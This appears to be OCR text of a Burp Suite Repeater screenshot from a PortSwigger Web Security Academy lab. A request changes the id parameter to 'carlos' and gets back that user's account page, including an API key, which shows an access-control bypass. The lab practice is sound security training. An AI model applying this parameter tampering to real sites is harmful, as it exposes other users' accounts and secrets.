 kali-linux-2025.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2025.3-vmware...
1 2 3 4 7:54
Burp Project Intruder Repeater View Help Burp Suite Professional v2025.11.5 - portswigger project 2026-01-31 - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
1 2 3 4
Send Cancel Follow redirection Burp AI Target: https://0a5800c303d2321a807fa4b50024003d.web-secur HTTP/2
Request
Pretty Raw Hex
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a5800c303d2321a807fa4b50024003d.web-security-academy.net
3 Cookie: session=zEkvvtfLjgywFHbX5hm8e1JXkIj6sB3T
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="143", "Not A(Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/143.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
Search 0 highlights
Response
Pretty Raw Hex Render
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: carlos
</p>
59 <div>
Your API Key is: e5ySecDsVl6WT3V0udT0CfP1vCQdwfL1
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
Search 0 hig
Done 3,809 bytes | 392 millis
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Explanations
Custom actions
Press the "Prnt Scrn" on your keyboard to take a
screenshot.
zm
zm
13:54
31/01/2026